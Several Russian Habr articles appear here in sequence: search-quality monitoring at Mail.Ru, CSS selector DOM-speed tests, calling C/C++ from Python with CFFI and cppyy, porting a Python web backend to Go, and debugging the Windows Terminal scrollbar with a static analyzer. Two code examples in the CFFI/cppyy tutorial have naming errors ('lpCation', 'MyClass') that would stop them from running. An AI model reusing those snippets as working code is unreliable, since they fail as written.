
**Рисунок 9. Переработали раскраску сниппетов, и среднее время перехода упало.**
Оценивая качество поиска, имеет смысл анализировать все данные показатели вместе. Подобные графики существуют и для саджестов (поисковых подсказок), от качества которых напрямую зависит и качество самого поиска (3% поисковых запросов делаются с помощью саджестов). Ввиду того, что часто качество поиска деградирует лишь по истечении определенного времени, все графики строятся в двух масштабах – пятиминутном и суточном. Таким образом, появляется возможность диагностировать и решать возможные проблемы с поиском до того момента, когда они станут заметны широкому кругу пользователей.
Если у вас есть вопросы, идеи или опыт решения задач в области QA поиска, давайте обсудим в комментариях.
*Дмитрий Калугин-Балашов
программист команды Почты Mail.Ru*
P.S.: Все графики сделаны лично мной руками в Excel по мотивам реальных событий.
|
https://habr.com/ru/post/191554/
| null |
ru
| null |
# Разгоняем CSS-селекторы: id против class, раунд второй
[В первой статье цикла](http://webo.in/articles/habrahabr/19-css-efficiency-tests/) я уже рассматривал скорость работы движка, ответственного за создание и отображение HTML-страницы на экране. Однако, сейчас речь пойдет о несколько другом аспекте, нежели движок CSS-селекторов. Данная серия тестов была посвящена скорости создания отдельного HTML-документа.
Методика
--------
Если в [первых двух](http://webo.in/articles/habrahabr/25-css-efficiency-tests-2/) исследованиях ставилась под вопрос скорость распознавания браузером CSS-правил и их применение, то сейчас интересовал другой вопрос, а именно: как быстро браузер создает DOM-дерево в зависимости от наличия в нем элементов с `id` или `class`?
Для этого было подготовлено 3 набора HTML-файлов. Первый содержал 10000 элементов, у которых часть имеет `id` (количество именованных элементов варьировалось от 50 до 10000). Во втором HTML-файлы были, практически, идентичными, только вместо `id` имели атрибут `class`. В третьем наборе в DOM-дереве были только элементы с `id` (т.е. варьировалось само число элементов). Соответственно, все измерения проводились в скрытом `iframe`, чтобы избежать отрисовки загружаемой страницы на экране.
[читать дальше на webo.in →](http://webo.in/articles/habrahabr/38-css-efficiency-tests-3/ "полный текст")
|
https://habr.com/ru/post/25388/
| null |
ru
| null |
# Портируем код C/C++ на Python
В [первой части](https://habr.com/ru/company/otus/blog/649087/) нашего небольшого цикла статей мы исследовали возможность использования структур данных в Python, которые были созданы с помощью языков программирования C/C++. Для этого мы рассмотрели библиотеку Ctypes.
В этой статье попробуем разобраться, какие еще есть подходы для работы с языками С/С++ и их аналогами, и также рассмотрим возможность анализа С/С++ исходников языков программирования и их компиляции налету. К тому же ответим на вопрос, а можно ли сделать интеграцию C/C++ в языке программирования Python прямо в скрипте. Подобный подход очень размоет границы между языками программирования, но это очень интересный функционал, который возможно может быть полезным.
### Библиотека CFFI
Библиотека для работы с С из языка программирования Python. Написана с использованием [pycparser](https://github.com/eliben/pycparser), то есть это полноценный парсер языка программирования C и еще несколько дополнительных функций. Как это работает? Библиотека позволяет определять прототипы функций и производить их компиляцию. После проведения этих операций из Python можно вызывать функцию C, как будто она была определена изначально на Python.
Чтобы можно было использовать библиотеку, достаточно ввести вот такую команду:
`pip install cffi`
Для примера того, как можно работать с этой библиотекой, проведем уже известный из предыдущей статьи эксперимент. Попробуем вызвать MessageBoxA из системной библиотеки. Вот так будет выглядеть код:
```
from cffi import FFI
def main():
ffi=FFI()
ffi.cdef("""
int MessageBoxA(HWND hWnd, LPCSTR lpText, LPCSTR lpCation, UINT uType);
""")
_user32 = ffi.dlopen("USER32.DLL")
lpText = bytes("Hello from cffi", "utf-8")
lpCaption = bytes("Test cffi", "utf-8")
MB_OK = 1
if _user32.MessageBoxA(ffi.NULL, lpText, lpCation, MB_OK):
print("MessageBox showed!")
if __name__ == "__main__":
main()
```
Результат выполнения скрипта будет таким:
Код стал проще и лаконичнее, теперь можно просто определять функции, копируя их из документации. Все типы, перечисления больше не нужно определять самостоятельно: всё это добавлено уже самой cffi. Но если очень хочется, то можно сделать это вручную. В коде ниже представлен пример того, как можно с помощью библиотеки cffi сделать структуру и присвоить значения её полям:
```
from cffi import FFI
def main():
ffi = FFI()
ffi.cdef("""
typedef struct {
unsigned char one, two;
} test;
""")
testStruct = ffi.new("test[]", 1)
testStruct[0].one = 255
testStruct[0].two = 255
if __name__ == "__main__":
main()
```
Все работает так же, как если бы мы просто создавали кусочки быстрого и эффективного кода на С. А что же насчет С++? К сожалению, эта библиотека не умеет работать с С++, но есть достойный аналог - [cppyy](https://cppyy.readthedocs.io/en/latest/).
### cppyy
Библиотека для автоматической компиляции и работы с С++ из Python и наоборот. Компиляция и работа с кодом осуществляется в рантайме, поэтому конструкции языка С++ можно определять так же, как это было для С в cffi.
Cppyy построена поверх интерпретатора cling. Cling умеет работать с C++ благодаря тому, что использует clang и LLVM. По факту, это является способом быстрой разработки и прототипирования для С++.
Библиотека устанавливается достаточно просто:
`pip install cppyy`
Так как для работы библиотеке нужен так называемый backend, то при установке будут собираться расширения для её работы. Поэтому стоит установить [Build Tools](https://visualstudio.microsoft.com/thank-you-downloading-visual-studio/?sku=BuildTools&rel=16) для сборки С++ приложений от MS. После установки всего необходимого нужно разобраться с принципом работы библиотеки.
Разработчики уверяют, что библиотеку можно использовать для всех конструкций языка. Однако стоит иметь в виду некоторые особенности. Библиотека для своей работы определяет объекты, которые в Python будут использоваться для корректной работы языка С++:
1. cppyy определяет один общий namespace - cppyy.gbl. Именно здесь можно будет найти объекты, которые мы будем создавать для тестирования функций языка С++.
2. Если требуется создать новый namespace, он будет присоединяться к глобальному - cppyy.gbl.newSpace.
3. Для адаптации конструкций под синтаксис Python можно описывать переменные из класса с помощью lambda выражений.
4. Кусочки или целый алгоритм можно определять через функцию cppyy.cppdef.
Рассмотрим простой пример класса с конструктором. Этот класс будет на этапе создания объекта присваивать значения для переменной внутри класса. Для знакомства с библиотекой лучше использовать интерактивный шелл от Python, подойдет и IDLE. Ниже кусочки кода, которые можно вводить и изучать работу cppyy. Такой подход используется не случайно, потому чтобы работать с любым объектом из cppyy, нужно каждый раз запускать процедуру отправки данных в cling, что требует времени. Поэтому мы сначала определяем класс или namespace и потом их нужно импортировать в Python для использования.
```
import cppyy
# Определим простой класс
cppyy.cppdef("""
class Test {
public:
Test(int i) : m_data(i) {}
int m_data;
};""")
# Чтобы им воспользоваться, нужно его импортировать из глобального namespace
from cppyy.gbl import Test
# Теперь можно использовать класс в коде
test = Test(19)
# test - объект, который можно использовать через Python
# Попробуем использовать параметр из объекта
print(test.m_data)
```
Можно также работать со стандартными типами и библиотеками, например, создать вектор и инициализировать его уже в Python:
```
from cppyy.gbl import vector
v = vector[int](range(20))
```
Все обращения к созданному вектору будут контролироваться через Python, но, если необходимо, также работать с низкоуровневым представлением памяти и объектов, то есть отдельный набор функций cppyy.ll. Ниже пример, как можно выделить кусок сырых данных через malloc.
```
import cppyy.ll
array = cppyy.ll.malloc[int](10)
array[0] = 1
array[1] = 2
cppyy.free(array)
```
И крайний пример, как можно определить виртуальную функцию класса на С++:
```
import cppyy
cppyy.cppdef("""
class MyTest {
public:
MyTest(int i) : m_data(i) {}
virtual ~MyTest() {}
virtual int add_int(int i) { return m_data + i; }
int m_data;
};""")
from cppyy.gbl import MyTest
m = MyTest(10)
cppyy.cppdef("""
void say_hello(MyClass* m) {
std::cout << "Hello, the number is: " << m->m_data << std::endl;
}""")
MyTest.say_hello = cppyy.gbl.say_hello
m.say_hello()
```
Вот такие интересные проекты существуют для стирания границ между языками программирования. Благодаря чему это возможно? Библиотеки, расмотренные в этой статье, по сути просто обертки вокруг функций LLVM и clang. О чем эти технологии и как ими можно пользоваться из Python, разберемся в следующей статье.
### Читать еще:
Proof Of Concept на Python или как портировать С/С++Язык программирования Python существует уже 31 год. Это полностью объектно-ориентированный язык. За ...[habr.com](https://habr.com/ru/company/otus/blog/649087/)
---
*Также приглашаю всех желающих на бесплатный демоурок в рамках которого обсудим различные виды типизации, заглянем в теорию типов, рассмотрим примеры и best practice по аннотированию в Python, а также поговорим про существующие type checker'ы.*[*Регистрация уже доступна по ссылке*](https://otus.pw/Gdfk/)*.*
|
https://habr.com/ru/post/650173/
| null |
ru
| null |
# Изучение Go путём портирования небольшого Python веб-бекенда
> Содержание: Чтобы выучить Go, я портировал свой бекенд небольшого сайта с Python на Go и получил забавный и безболезненный опыт в процессе.
Я хотел начать учить Go какое-то время — мне нравилась его философия: маленький язык, приятная кривая обучения и очень быстрая компиляция (как для статически-типизированного языка). Что меня наконец заставило шагнуть дальше и таки начать его учить, так это то, что я стал видеть всё больше и больше быстрых и серьезных программ, написанных на Go — [Docker](https://github.com/docker) и [ngrok](https://github.com/inconshreveable/ngrok), в частности, из тех, которые я недавно использовал.
Философия Go не всем по вкусу (нет исключений, нельзя создавать свои дженерики, и т.д.), но она хорошо ложилась на мою ментальную модель. Простой, быстрый, делающий вещи очевидным способом. Во время портирования я особо был впечатлен насколько полноценной оказалась стандартная библиотека и инструментарий.
Портирование
============
Я начал с парочки 20-ти строчных скриптов на Go, но этого было как-бы мало, чтобы понять язык и экосистему. Поэтому я решил взять проект побольше и выбрал для портирования бекенд для моего сайта [GiftyWeddings.com](https://giftyweddings.com/).
На Питоне это было около 1300 строк кода, используя Flask, WTForms, Peewee, SQLite и ещё несколько библиотек для S3, ресайзинга картинок и т.д.
Для Go-версии я хотел использовать как можно меньше внешних зависимостей, чтобы лучше освоить язык и как можно больше поработать со стандартной библиотекой. В частности, у Go есть отличные библиотеки для работы с HTTP, и я решил пока не смотреть на веб-фреймворки вообще. Но я всё же использовал несколько сторонних библиотек для S3, Stripe, SQLite, работы с паролями и ресайза картинок.
Из-за статической типизации Go и так как я использовал меньше библиотек, я ожидал, что код будет более, чем вдвое больше оригинального количества. Но в результате получилось 1900 строк (примерно на 50% больше, чем 1300 на Python).
Сам процесс портирования проходил очень гладко, и большая часть бизнес-логики портировалась практически механическим переводом кода строка в строку из Python в Go. Я был удивлён как хорошо многие концепции из Python транслируются в Go, вплоть до `things[:20]` синтаксиса слайсов.
Я также портировал часть библиотеки [itsdangerous](http://pythonhosted.org/itsdangerous/), которую использует Flask, так что я мог прозрачно декодировать сессионные cookies из Python-сервиса во время миграции на Go-версию. Весь код для криптографии, сжатия и сериализации был в стандартной библиотеке и это был простой процесс.
В целом, между [Go Tour](https://tour.golang.org/welcome/1), [Effective Go](https://golang.org/doc/effective_go.html) и поглядывание на различные примеры кода в интернете, процесс изучения языка шёл без усилий. Документация достаточно краткая, но очень хорошо написана.
Также очень порадовал инструментарий языка: всё что нужно для сборки, запуска, форматирования и тестирования кода доступно через под-команды `go`. Во время разработки, я просто использовал `go run *.go`, чтобы скомпилировать на лету и запустить сервер. Компиляция и запуск занимала примерно секунду, что было глотком свежего воздухе после [битвы на мечах](https://xkcd.com/303/) от 20 секунд инкрементальной и 20 минут полной компиляции в Scala.
Тестирование
============
В стандартной библиотеке Go есть базовый пакет [testing](https://golang.org/pkg/testing/) и готовый запускатель тестов (`go test`), который находит, компилирует и запускает ваши тесты. Этот пакет очень лёгкий и простой (возможно даже чересчур), но вы можете элементарно добавить свои хелперы, если необходимо.
В дополнение к unit-тестам, я написал тестовый скрипт (также с использование пакета `testing`), который запускает тесты HTTP натравленные на реальный сервер Gifty Weddings. Я сделал это на уровне HTTP, а не на уровне Go кода нарочно, чтобы иметь возможность натравить этот тест на старый сервер на Python и убедиться, что результаты идентичные. Это дало мне достаточную уверенность, что всё работает как нужно перед тем, как я подменил сервера.
Я также сделал немного white-box тестирования: скрипт проверяет ответы, но он также декодирует cookies и проверяет, что они содержат корректные данные.
Вот один из примеров такого теста, который создает registry и удаляет подарок:
```
func TestDeleteGift(t *testing.T) {
client := NewClient(baseURL)
response := client.PostJSONOK(t, "/api/create", nil)
AssertMatches(t, response["slug"], `temp\d+`)
slug := response["slug"].(string)
html := client.GetOK(t, "/"+slug, "text/html")
_, gifts := ParseRegistryAndGifts(t, html)
AssertEqual(t, len(gifts), 3)
gift := gifts[0].(map[string]interface{})
giftID := int(gift["id"].(float64))
response = client.PostJSONOK(t, fmt.Sprintf("/api/registries/%s/gifts/%d/delete", slug, giftID), nil)
expected := map[string]interface{}{
"id": nil,
}
AssertDeepEqual(t, response, expected)
html = client.GetOK(t, "/"+slug, "text/html")
_, gifts = ParseRegistryAndGifts(t, html)
AssertEqual(t, len(gifts), 2)
}
```
Кросс-компиляция
================
Я считаю, что это просто нереально круто — вы можете на macOS сказать:
```
$ GOOS=linux GOARCH=amd64 go build
```
и это скомпилирует вам готовый к использованию бинарник под Linux прямо на вашем Mac. И, конечно, вы можете делать это в обратном направлении, и кросс-компилировать в и из Windows тоже. Оно просто работает.
Кросс-компиляция cgo-модулей (вроде SQLite) была немного сложнее, так как требовала установки корректной версии GCC для компиляции — что, в отличие от Go, не слишком тривиально. В результате я просто использовал Docker со следующей командой для сборки под Linux:
```
$ docker run --rm -it -v ~/go:/go -w /go/src/gifty golang:1.9.1 \
go build -o gifty_linux -v *.go
```
Хорошие моменты
===============
Одна из самых классных вещей в Go это то что, всё чувствуется как **железобетонно надежное**: стандартная библиотека, инструментарий (go под-команды) и даже сторонние библиотеки. Моё внутреннее чутье показывает, что это частично из-за того, что в Go нет исключений, и есть некая навязанная "культура обработки ошибок" из-за способа обработки ошибок.
**Сетевые и HTTP библиотеки** особенно выглядят круто. Вы можете запустить net/http веб сервер (production-уровня и с поддержкой HTTP/2, учтите) буквально в пару строк кода.
**Стандартная библиотека** содержит большинство из необходимых вещей: html/template, ioutil.WriteFile, ioutil.TempFile, crypto/sha1, encoding/base64, smtp.SendMail, zlib, image/jpeg и image/png и можно продолжать и дальше. API библиотек очень понятны, и там где есть низкоуровневые API, они обычно завёрнуты в более высокоуровневые функции, для наиболее частых способов использования.
В итоге, написать веб бекенд без фреймворка на Go оказалось совсем несложно.
Я был приятно удивлён, как легко было работать с **JSON** в статически-типизированном языке: вы просто вызываете `json.Unmarshal` прямо в структуру, и с помощью рефлексии (reflection) правильные поля заполняются автоматически. Подгрузить конфигурацию сервера из json-файла было очень просто:
```
err = json.Unmarshal(data, &config)
if err != nil {
log.Fatalf("error parsing config JSON: %v", err)
}
```
Кстати, об **err != nil** — это не было так ужасно, как некоторые люди придумывают (проверка встречается примерно 70 раз на мои 1900 строк кода). И это даёт очень хорошее чувство "это реально надёжно, я корректно обрабатываю каждую ошибку".
Кстати, так как каждый обработчик запроса работает в своей горутине, я также использовал вызовы `panic()` для таких вещей как вызовы к базе данных, которые "должны всегда работать". И на самом верхнем уровне, я ловил эти паники с помощью `recover()` и корректно логировал их и даже добавил немного кода, чтобы отправлять стектрейс мне на почту.
После Python и Flask, очень чесались руки использовать специальное значение для паники для Not Found или Bad Request ответов, но я сдержал эти позывы и решил идти более идиоматическим путём Go (правильные возвратные значения).
Также мне очень нравится **единое синхронное API** для всего, плюс великолепное ключевое слово `go` чтобы запускать вещи в фоновой горутине. Это сильно контрастирует с Python/C#/JavaScript-овыми асинхронными API — которые приводят к новым API для каждой функции ввода-вывода, что увеличивает поверхность API вдвое.
Формат в `time.Parse()` немного причудливый с идеей "референсной даты", но на практике это очень просто читать когда вы возвращаетесь к коду позже (нету вот этого "ещё раз, что же %b тут означает?")
Библиотека `context` отняла немного времени, чтобы въехать в неё, но она оказалась полезной для передачи различной дополнительной информации (данные сессии юзера и т.д.) всем вовлеченным в обработку запроса.
Общие причуды
=============
У Go определенно их меньше, чем у Python (но, опять же, Go не 26 лет, как-никак), но всё же есть несколько. Вот некоторые, которые я заметил в процессе моего портирования.
**Нельзя взять адрес результата функции или выражения**. Вы можете взять адрес переменной или, как особый случай, литерала структуры, вроде `&Point{2, 3}`, но вы не можете сделать `&time.Now()`. Это немного раздражало, потому что заставляло создавать временную переменную:
```
now := time.Now()
thing.TimePtr = &now
```
Мне кажется, Go компилятор мог спокойно создавать её за меня и позволить писать `thing.TimePtr = &time.Now()`.
**Хендлер HTTP принимает http.ResponseWriter вместо возвращения ответа.** API [http.ResponseWriter](https://golang.org/pkg/net/http/#ResponseWriter) немного странное для основных случаев, и вы должны запомнить правильный порядок вызова `Header().Set`, `WriteHeader` и `Write`. Было бы проще, если хендлеры просто возвращали некий объект с ответом.
Это также делает немного неудобным получение кода ответа HTTP после вызова хендлера (например для логирования). Приходится использовать фейковый ResponseWriter, который сохраняет код ответа.
Вероятно была веская причина такого дизайна (эффективность? Сочетаемость?), но я не могу с ходу так её увидеть. Я мог бы легко сделать обёртки для моих хендлеров, чтобы возвращали объект, но я решил так не делать.
**Шаблонизатор вроде ничего, но тоже есть причуды** Пакет [html/template](https://golang.org/pkg/html/template/) мне показался довольно хорошим, но у меня заняло время понять что такое "ассоциированные шаблоны" и для чего они вообще. Чуть больше примеров, в частности для наследования шаблонов, очень бы были кстати. Мне понравилось, что шаблонизатор достаточно хорошо расширяется (например, легко добавить свои функции).
Загрузка шаблонов немного странная, поэтому я обернул `html/template` в свой пакет для рендеринга, который загружал сразу всю директорию и базовый шаблон.
Синтаксис шаблонов тоже ок, но синтаксис выражений слегка странный. Мне кажется, было бы лучше использовать синтаксис более похожий на сам Go. По факту, я в следующий раз, скорее всего, буду использовать что-то вроде [ego](https://github.com/benbjohnson/ego) или [quicktemplate](https://github.com/valyala/quicktemplate), потому что они, по сути, используют синтаксис Go и не принуждают учить ещё один синтаксис для выражений.
**Пакет [database/sql](https://golang.org/pkg/database/sql/) слишком легкий.** Я не самый большой фанат ORM, но было бы неплохо, если бы `database/sql` мог использовать рефлексию и заполнять поля структур по аналогии с `encoding/json`. `Scan()` ну прямо совсем низкоуровневый. Хотя, есть пакет [sqlx](https://github.com/jmoiron/sqlx), который, похоже, делает именно это.
**Тестирование слишком простое** Хоть я и фанат `go test` и простоты тестирования в Go в целом, но, мне кажется, было бы хорошо иметь в штатном наборе хотя бы функции в стиле `AssertEqual`. В итоге, я просто написал свои `AssertEqual` и `AssertMatches` функции. Хотя, опять же, похоже, что есть сторонние пакеты, которые именно это и делают: [stretchr/testify](https://github.com/stretchr/testify).
**Пакет `flag` причудливый.** По всей видимости, дизайн [был основан](https://groups.google.com/d/msg/golang-nuts/3myLL-6mA94/VUkLtSOyS-YJ) на пакете для флагов командной строки в Google, но формат `-одинДефис` всё таки смотрится странно, учитывая то, что GNU-формат с `-s` и `--long` это практически стандарт. Опять же, есть масса замен этому пакету, включая drop-in замены, в которых даже код не нужно менять.
**Встроенный роутер URL ([ServeMux](https://golang.org/pkg/net/http/#ServeMux))** слишком простенький, поскольку позволяет делать проверки только по фиксированным префиксам, но создание роутера, основанного на [`regexp`](https://golang.org/pkg/regexp/) было тривиальной задачей (дюжина строк кода).
Претензии от питониста
======================
После Python, код действительно выглядит немного более многословным в некоторых местах. Хотя, как я уже писал, большинство кода транслируется строка в строку из Python, и это было достаточно естественно.
Но мне очень не хватало **включений списков и словарей**. Было бы здорово, если я бы мог превратить вот это:
```
gifts := []map[string]interface{}{}
for _, g := range registryGifts {
gifts = append(gifts, g.Map())
}
```
в это:
```
gifts := [g.Map() for _, g := range registryGifts]
```
Хотя, на самом деле, таких мест было гораздо меньше, чем я ожидал.
Аналогично, [sort.Interface](https://golang.org/pkg/sort/#Interface) **чересчур многословен**. Добавление [sort.Slice()](https://golang.org/pkg/sort/#Slice) было правильным шагом. Но мне всё же нравится как легко сортировать по ключу в Python, без касания индексов слайсов вообще. Например, чтобы отсортировать список строк без учета регистра, в Python это будет:
```
strs.sort(key=str.lower)
```
а в Go:
```
sort.Slice(strs, func(i, j int) bool {
return strings.ToLower(strs[i]) < strings.ToLower(strs[j])
})
```
И это, в принципе, всё чего мне не хватало. Я ожидал, что мне будет не хватать исключений, но оказалось, что нет. И, вопреки популярному мнению, отсутствие дженериков потревожило меня всего один раз за всё время.
Почему Go?
==========
Я не собираюсь перестать использовать Python в обозримом будущем. Я продолжаю использовать его для своих скриптов, маленьких проектов и веб-бекендов. Но я всерьез смотрю на Go для проектов побольше (статическая типизация делает рефакторинг гораздо более простым) и для утилит или систем, где важна производительность языка (хотя, если честно, со всеми низкоуровневыми библиотеками в Python, которые написаны на C, она часто не так важна).
Резюмируя, некоторые из причин, по которым мне понравился Go, и по которым может понравится и вам:
* хорошая кривая обучаемости: это маленький язык с вполне [читабельной спецификацией](https://golang.org/ref/spec) и простой системой типов
* быстрое время компиляции
* некоторые уникальные и отличные фичи: слайсы, горутины и ключевое слово `go`, `defer`, `:=` для лаконичного вывода типа, система типов на интерфейсах.
* отличная и краткая документация для языка и стандартной библиотеки
* отличный встроенный инструментарий:
+ `go build`: собрать программу (не нужен никакой Makefile)
+ `go fmt`: автоматически отформатировать код, больше нет войн о стиле
+ `go test`: запустить тесты во всех `*_test.go` файлах
+ `go run`: скомпилировать и запустить программу мгновенно, по ощущениям как скриптинг
+ `dep`: менеджер пакетов, скоро будет `go dep`
+ Хорошая и растущая экосистема (библиотеки для баз данных, веб фреймворки, AWS, Stripe, GraphQL и т.д.)
+ Стабильность: Go 1 уже существует более 5 лет и имеет [строгое обещание совместимости](https://golang.org/doc/go1compat). Авторы Go очень консервативны в плане того, что они добавляют в язык, и на это есть веские причины.
+ Философия языка не всем понравится, но она очень хорошо ложится на мою ментальную модель: простота, ясность и скорость.
Так что вперёд, попробуйте [написать что-нибудь на Go (Write in Go)](https://www.youtube.com/watch?v=LJvEIjRBSDA)!
|
https://habr.com/ru/post/342218/
| null |
ru
| null |
# Скроллбар, который не смог

Недавно вышла новая версия Windows Terminal. Всё бы ничего, но работоспособность её скроллбара оставляла желать лучшего. Поэтому настало время немного потыкать в него палкой и сыграть на бубне.
Что обычно пользователи делают с новой версией любого приложения? Правильно, именно то, что не делали тестеры. Поэтому после недолгого использования терминала по назначению, я начал делать с ним страшные вещи. Хорошо-хорошо, я просто пролил кофе на клавиатуру и случайно зажал , когда протирал ее. Что в итоге получилось?

Да, выглядит не очень впечатляюще, но не спешите бросать в меня камни. Обратите внимание на правую часть. Попробуйте сперва сами догадаться, что с ней не так. Вот вам скриншот для подсказки:

Конечно, название статьи было серьёзным спойлером. :)
Итак, есть проблема со скроллбаром. Переходя на новую строку много раз, после пересечения нижней границы, обычно ожидаешь, что появится скроллбар, и можно будет пролистать наверх. Однако этого не происходит до того момента, как мы не напишем какую-либо команду с выводом чего-либо. Скажем так, поведение странное. Впрочем, это могло быть не так критично, если бы скроллбар работал…
Немного потестировав, я обнаружил, что переход на новую строку не увеличивает буфер. Это делает исключительно вывод команд. Так что вышенаписанная *whoami* увеличит буфер только на одну строку. Из-за этого со временем мы потеряем много истории, особенно после *clear.*
Первое, что мне пришло на ум – это воспользоваться нашим анализатором и посмотреть, что он скажет:

Вывод, конечно, внушительных размеров, поэтому я воспользуюсь могуществом фильтрации и обрежу всё, кроме содержащего *ScrollBar*:
Не могу сказать, что сообщений много… Хорошо, может быть тогда есть что-либо связанное с буфером?
Анализатор не подвел и нашел что-то интересное. Я выделил это предупреждение выше. Давайте посмотрим, что там не так:
[**V501**](https://www.viva64.com/ru/w/v501/). There are identical sub-expressions to the left and to the right of the '-' operator: bufferHeight — bufferHeight TermControl.cpp 592
```
bool TermControl::_InitializeTerminal()
{
....
auto bottom = _terminal->GetViewport().BottomExclusive();
auto bufferHeight = bottom;
ScrollBar().Maximum(bufferHeight - bufferHeight); // <= Ошибка тут
ScrollBar().Minimum(0);
ScrollBar().Value(0);
ScrollBar().ViewportSize(bufferHeight);
....
}
```
Этот код сопровождается комментарием: *«Set up the height of the ScrollViewer and the grid we're using to fake our scrolling height».*
Имитация высоты прокрутки – это, конечно, хорошо, но почему в максимум мы проставляем 0? Обратившись к [документации](https://docs.microsoft.com/en-us/uwp/api/Windows.UI.Xaml.Controls.Primitives.ScrollBar), стало понятно, что код не сильно подозрителен. Не поймите меня неправильно: вычитание переменной из самой себя, конечно, подозрительно, но мы получаем на выходе ноль, который нам не вредит. В любом случае, я попробовал указать в поле *Maximum* значение по умолчанию (1):
Скроллбар появился, но он так же не работает:

Если что, то я зажал секунд на 30. Видимо проблема не в этом, поэтому оставим как было, разве что, заменив *bufferHeight* – *bufferHeight* на 0:
```
bool TermControl::_InitializeTerminal()
{
....
auto bottom = _terminal->GetViewport().BottomExclusive();
auto bufferHeight = bottom;
ScrollBar().Maximum(0); // <= Замена случилась тут
ScrollBar().Minimum(0);
ScrollBar().Value(0);
ScrollBar().ViewportSize(bufferHeight);
....
}
```
Итак, к решению проблемы мы не особенно приблизились. За неимением лучшего предлагаю отправиться в дебаг. Сперва мы могли бы поставить точку останова (breakpoint) на измененной строке, но сомневаюсь, что это нам как-то поможет. Поэтому нам нужно сперва найти фрагмент, который отвечает за смещение Viewport'а относительно буфера.
Немного о том, как устроен местный (и, скорее всего, любой другой) скроллбар. Есть у нас один большой буфер, который хранит весь вывод. Для взаимодействия с ним используется какая-либо абстракция для отрисовки на экран, в данном случае – *viewport*.
Используя эти два примитива, можно понять в чем заключается наша проблема. Переход на новую строку не увеличивает буфер, и из-за этого нам просто некуда подниматься. Следовательно, проблема именно в нем.
Вооружившись этими банальными знаниями, продолжим наш героический дебаг. Немного погуляв по функции, я обратил внимание на этот фрагмент:
```
// This event is explicitly revoked in the destructor: does not need weak_ref
auto onReceiveOutputFn = [this](const hstring str) {
_terminal->Write(str);
};
_connectionOutputEventToken = _connection.TerminalOutput(onReceiveOutputFn);
```
После того, как мы настроили выше *ScrollBar*, мы настраиваем различные callback-функции и выполняем *\_\_connection.Start()* для нашего новоиспечённого окна. После чего происходит вызов вышеуказанной лямбды. Так как это первый раз, когда мы пишем что-то в буфер, предлагаю начать наш дебаг именно оттуда.
Ставим точку останова внутри лямбды и заглядываем в *\_terminal*: 
Теперь у нас есть две крайне важных для нас переменных – *\_buffer* и *\_mutableViewport*. Поставим на них точки останова и найдём, где они меняются. Правда, с *\_viewport* я немного схитрю и поставлю точку останова не на саму переменную, а на ее поле *top* (оно нам как раз и нужно).
Теперь нажимаем на , и ничего не происходит… Хорошо, тогда давайте нажмём пару десятков раз . Ничего не произошло. Судя по всему, на *\_buffer* мы поставили точку останова слишком опрометчиво, а *\_viewport*, как и ожидалось, оставался на вершине буфера, который не увеличивался в размере.
В таком случае есть смысл ввести команду, чтобы вызвать обновление вершины *\_viewport*. После этого мы встали на очень любопытном фрагменте кода:
```
void Terminal::_AdjustCursorPosition(const COORD proposedPosition)
{
....
// Move the viewport down if the cursor moved below the viewport.
if (cursorPosAfter.Y > _mutableViewport.BottomInclusive())
{
const auto newViewTop =
std::max(0, cursorPosAfter.Y - (_mutableViewport.Height() - 1));
if (newViewTop != _mutableViewport.Top())
{
_mutableViewport = Viewport::FromDimensions(....); // <=
notifyScroll = true;
}
}
....
}
```
